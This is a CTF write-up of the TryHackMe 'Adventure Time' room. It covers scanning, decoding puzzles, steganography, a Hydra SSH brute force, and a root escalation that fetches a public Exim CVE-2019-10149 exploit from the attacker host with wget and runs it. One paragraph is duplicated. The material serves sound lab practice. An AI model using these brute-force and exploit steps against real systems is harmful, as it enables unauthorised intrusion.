Adventure Time TryHackMe Walkthrough
Today it is time to solve another challenge called “Adventure Time”. It was created by n0w4n. It is available at TryHackMe for penetration testing practice. The challenge is of hard difficulty even if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The breakdown of the Machine with redacted flags is as follow:
Level: Hard
Penetration Testing Methodology
Network Scanning
- Nmap Scan
Enumeration
- Enumerating HTTPS Service
- Directory Bruteforce using Dirbuster
- Enumerating Source Code
- Decoding Base32 Code
- Decoding ROT13
- Enumerating Certificate Details
- Editing /etc/hosts file
- Enumerating HTTP Service
- Directory Bruteforce using Dirbuster
- Enumerating Source Code
- Decoding Morse Code
- Directory Bruteforce using Dirbuster
- Enumerating Source Code
- Decoding AES Encoding
- Enumerating Service on 31337
- Getting the SSH Credentials
Exploitation
- Logging in as apple-guards user
- Reading Flag1
- Enumerating Emails
- Enumerating marceline user files
- Decoding Vigenère Cipher
- Getting password for marceline user
- Logging in as marceline user
- Reading Flag2
- Enumerating User Permissions
- Decoding Spoon Binary text
- Getting Magic Word
- Getting credentials for Peppermint-butler user
- Logging in as peppermint-butler user
- Reading Flag3
- Transferring Image file using wget
- Enumerating User Permissions
- Enumerating Steghide Password
- Extracting Zip File from Image
- Enumerating Zip Password
- Extracting gunter user details
- Creating Dictionary using crunch
- Bruteforcing gunter user credentials via Hydra
- Logging in as gunter user
- Reading Flag4
Privilege Escalation
- Enumerating for SUID
- Exploiting the SUID on exim4
- Enumerating Flag5
- Reading Flag5
Walkthrough
There are 5 flags in this machine to discover. After Booting up the target machine from the TryHackMe: Adventure Time CTF Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.230.20
Network Scanning
We will start a nmap scan with the -sV for performing a Version Scan on the target machine.
nmap -sV 10.10.230.20

We have a bunch of services running on the target machine. We have the 21 (FTP), 22 (SSH), 80 (HTTP), 443 (HTTPS), 31337 (Unknown Service). We will take a look at the Unknown service in a bit.
Enumeration
We cannot enumerate the FTP service and the SSH service since we lack the credentials for both. That leaves us the HTTP, HTTPS, and the Unknown service. We will begin our enumeration with the HTTPS service since there was no web page available on the HTTP. We see that there is a website loaded that has an image of Finn from Adventure Time telling us that he has lost Jake and wants our help in finding him.
https://10.10.230.20

Since there is not much to go on and the image seems to be all that is available to us at the moment, we decided to perform a Directory Bruteforce. We will be using the OWASP Dirbuster for this task. We have chosen the dictionary as directory-list-lowercase-2.3-medium.txt

In a few moments, we were able to identify the directory by the name of candybar. Let’s check it out.
We have another message from Finn, it says that Jake has given him a magic word that can be helpful to Find him. It seems like a Base32 encoded text.
https://10.10.230.20/candybar

Checking the Page Source of the Webpage, we see that text has been commented in the source code for us to copy as shown in the image below.
view-source:https://10.10.230.20/candybar <!-- KBQWY4DONAQHE53UOJ5CA2LXOQQEQSCBEBZHIZ3JPB2XQ4TQNF2CA5LEM4QHEYLKORUC4=== -->

We will use the combination of the echo command and the base32 to decode the encoded magic text. We got another set of texts that seems to be another encoding. Upon inspection, it was clear that it was ROT13 encoding.
echo "KBQWY4DONAQHE53UOJ5CA2LXOQQEQSCBEBZHIZ3JPB2XQ4TQNF2CA5LEM4QHEYLKORUC4===" | base32 -d

We used the online decoder for ROT to decode the text and found the secret message intended for us. It says “ALWAYSCHECKTHESSLCERTIFICATEFORCLUES”. That is a good hint for us.

Going back to the browser and clicking the Padlock logo before the URL to open the Site Security Section. We click on the More Information Button to get access to the SSL certificate.
We get the Page Info window opened. Hereunder the Security Section we have the View Certificate button as demonstrated in the image below.

Inside the Certificate Viewer, we decided to check out the Details Tab and found that the Issuer has the Field Value contains a username “bubblegum”, a domain name “land-of-ooo.com” and a common name “adventure-time.com”

Since we have another domain name, to inspect the website associated with it, we need to make its entry inside the /etc/hosts file.
nano /etc/hosts cat /etc/hosts

After adding the land-of-ooo.com in the hosts file, we try to open it in the web browser. We Find Finn! He says that we need to Find the reset code for the BMO. He thinks that it is on B’s laptop. He warns that it is well protected.
https://land-of-ooo.com

Since we were unable to find any more details from the webpage and the image, we decided to perform another Directory Bruteforce on the newly found domain. We used the same dictionary as before.

This time we were able to enumerate a page by the name of yellowdog.

When we open the newly discovered directory in the web browser, we see another image of Jake, this time informing us that the device that Finn and Jake need i.e., B’s Laptop is guarded by Banana Guard. If you are at all familiar with the Banana guards, you would know that it won’t be that difficult to bypass them.
https://land-of-ooo.com/yellowdog

But still, with the information about Banana Guards, we are don’t have any direct way to proceed. We decided to run another Directory Bruteforce. We got the bananastock directory.
Upon opening the bananastock directory in the web browser, we see an image of the Banana Guards. They are chatting about the password of the application. One guard asks another if he changed the password. He replies to the password in morse code.
https://land-of-ooo.com/yellowdog/bananastock

Since we need to decode the morse code, it will be better if we can copy the encoded text. Upon checking the source code, we found the morse code commented as shown in the image below.
view-source:https://land-of-ooo.com/yellowdog/bananastock <!-- _/..../.\_.../._/_./._/_./._/...\._/._./.\_/..../.\_..././.../_/_._.__/_._.__/_._.__ -->

We used Cyber Chef for decoding the morse code. After trying a bunch of decoders and options, we tried the Forward Slash as the Letter Delimiter and Back Slash as Word Delimiter. The text decoded as THE BANANAS ARE THE BEST!!!.

We know that the password is THE BANANAS ARE THE BEST!!! But still, we don’t what service or user this password belongs to. So, we decided to perform another directory Bruteforce. This time we get the directory by the name of the princess.

This time we have another character of Adventure Time Universe i.e., Princess Bubblegum. She tells us that Finn and Jake are after her laptop. She doesn’t want them to read her secret mail. Also, she notes that Banana Guards cannot be trusted so she changes the username and she then stores the username in the magic safe to which only she has the access to. This text tells us that there is a possibility of a mail server on the target machine and that the username for the password that we decoded from Banana Guards is changed.
https://land-of-ooo.com/yellowdog/bananastock/princess

Checking the source code of the page we see the Secret text commented. It has a key, IV, Mode, Input type, and Output type. This points that this secret text might be AES.
view-source:https://land-of-ooo.com/yellowdog/bananastock/princess
<!-- Secrettext = 0008f1a92d287b48dccb5079eac18ad2a0c59c22fbc7827295842f670cdb3cb645de3de794320af132ab341fe0d667a85368d0df5a3b731122ef97299acc3849cc9d8aac8c3acb647483103b5ee44166 Key = my cool password IV = abcdefghijklmanopqrstuvwxyz Mode = CBC Input = hex Output = raw -->

We take all the commented text and the options and go back to the Cyber Chef and enter the text into the input field. We choose the AES Decrypt option and fill in all the required information that we found in the comment. We changed the character encoding to UTF-8. The secret text was decoded and we had a “the magic safe is accessibel at port 31337. the magic word is ricardio” message. We now know that we can connect to the service that we encountered earlier.

We used the telnet to connect to the service running on port 31337. We were greeted with a text that asks for the magic word. We enter the magic word ricardio and we get the new username that Princess Bubblegum changed. Now the username is apple-guards.
telnet land-of-ooo.com 31337 ricardio

Exploitation
We tried to access the SSH service as the apple-guards user. We used the passwords that we decoded earlier and we were connected to the target machine. We listed the contents of the current directory and we found the flag1 and file by the name of flag.txt. We are unsure what the file flag.txt was supposed to be.
ssh apple-guards@land-of-ooo.com ls cat flag1 cat flag.txt

While listing the contents, we found a file by the name of mbox. We read its contents using the cat command and we were able to find another user by the name of marceline. She wrote an email that tells that she has hidden a file and if we can get the answer correct, we can get elevated access.
cat mbox

Since we have a username, we used the find command to find the files that only the marceline user has access to. We find a file by the name of the helper. It was located inside the /etc/fonts directory. We run the file and we are given a key to decode the encoded text. The encoded text is Gpnhkse and the key was gone.
find / -user marceline -type f 2>/dev/null /etc/fonts/helper

From the looks and the fact that we need a key to decode it. It seems that it Vigenère Cipher. We tried to decipher it and we got the text Abadeer.

We get back to the helper file and this time we entered the Abadeer and we are granted the password for the marceline user.
/etc/fonts/helper Abadeer


We logged into the marceline user and checked for flags inside its home directory. We find two files. First, we got the flag2.
su marceline cd ~ ls cat flag2
We checked the I-got-a-secret.txt file and we saw a message addressed to Finn. It has another one of the encoded puzzles. This time it seems a series of 1s and 0s.
cat I-got-a-secret.txt

At first, looked the 1s and 0s seemed to be binary but while trying to decode, we got nothing. So, we went back to the TryHackMe Page and looked for hints. The hint that we got was: “If stuck do research on cutlery” This struck us that series of 1s and 0s with something to do with cutlery must be the Spoon Binary Encoding. Again, using the online decoder, we got another magic word ApplePie.


Since what we decode turned out to be a magic word, we get back to the service on 31337 that takes a magic word and gives back a password. This time it gave us the username peppermint-butler and the password That Black Magic.
telnet land-of-ooo.com 31337 ApplePie
We logged in as the peppermint-butler user and checked the home directory to find the third flag.
su peppermint-butler cd ~ ls cat flag3

We also found a jpeg image inside the home directory we used the python server to transfer it to our local attacker machine to take a look and inspect it.
python3 -m http.server
We used the wget command to receive the file to the Kali Machine. It downloaded the butler-1.jpg to this local machine where we can observe it and enumerate it for clues.
wget http://10.10.230.20:8000/butler-1.jpg
Opening the image file and taking a look at it, there seems to be a fact that there must be some steganography involved. We try to look for any files that are owned by the peppermint-butler user using the find command as before. We can see that we have a steg.txt file and a zip.txt file.
find / -user peppermint-butler -type f 2>/dev/null


Reading the steg.txt file we can see that the password for the secret file is ‘ToKeepASecretSafe’. Since we have an image and the file name of this text file is steg.txt, it is quite possible that the secret file that it was talking about must be inside this image.
cat /usr/share/xml/steg.txt
Using the steghide extract function we try to extract any possible hidden files that might be hidden inside the image. We use the password that we extracted earlier. We got a zip-compressed file called secrets.zip. However, this file is password protected.
steghide extract -sf butler-1.jpg ls | grep secrets.zip

Back to the peppermint-butler session, we earlier found a text file by the name of zip.txt. Reading it we got the password for the zip file ‘ThisIsReallySave’
cat /etc/php/zip.txt
Using the password we got from the file, we extra
 cted the contents of the secrets.zip file. It contained a text file that tells us that the password might partially be The Ice King s****. Where we don’t know the rest of the password but since the message mentioned Ice King puppet gunter, it is probably the username.
cted the contents of the secrets.zip file. It contained a text file that tells us that the password might partially be The Ice King s****. Where we don’t know the rest of the password but since the message mentioned Ice King puppet gunter, it is probably the username.
unzip secrets.zip
cat secrets.txt

We used the crunch to create a password dictionary that can be used to perform Bruteforce. We used the @ wildcard to make the combination of all the possible passwords and moved them into a text file by the name of file.txt.
crunch 18 18 -t 'The Ice King s@@@@' > file.txt

Now that we have the dictionary for the attack, we can use Hydra to perform a Bruteforce for the gunter user. After running for a while, we see that the password was cracked and the password for the user gunter is The Ice King sucks.
hydra -l gunter -P file.txt ssh://10.10.230.20

We login as the gunter user and moved into its home directory. Here we found the flag4 on the machine.
su gunter cd ~ ls cat flag4

Privilege Escalation
Since we are at the last flag, we need to elevate our privileges to the Princess Bubblegum user account. We check for the SUID permissions using the find command. We see that it is set on exim4.
find / -perm -u=s -type f 2>/dev/null


To exploit this permission on exim4, we need to understand the configuration of Exim on the target machine. This service runs on a specific port and we can find the port number by taking a look at the update-exim4.conf file. We can see that it is configured to run on port 60000.
cat /etc/exim4/update-exim4.conf.conf
There are multiple exploits available on the exploitdb for this privilege escalation but we will use this exploit that we were able to procure from GitHub as it is made in python and can interact with the exim4 on the target machine easily. We clone the repository and found a wizard.py file.
git clone https://github.com/AzizMea/CVE-2019-10149-privilege-escalation exim4 cd exim4 ls nano wizard.py

We edited the file to include the port number that the service was running on the target machine i.e., 60000

We use the python one-liner HTTP server to send the wizard.py file to the target machine.
python -m SimpleHTTPServer


We use the wget command on the target machine as the gunter user to download the file hosted by the attacker machine as demonstrated in the image below.
wget http://10.10.209.22:8000/wizard.py

We move the wizard.py file to the temp directory so that we have the appropriate permissions to execute the exploit that will provide us with elevated access.
mv wizard.py /tmp cd /tmp ls

Running the exploit, we see that our access was elevated to root. We confirmed the elevation using the id command as shown in the screenshot below.
python3 wizard.py id

We traversed into the home directory to find the bubblegum user’s home directory. Moving inside we found a text file by the name of bmo.txt
ls /home cd /home/bubblegum ls cd Secrets ls

Upon opening the file, we found a fan art of Finn for us to enjoy and the reset code in the mode of the final flag.
cat bmo.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn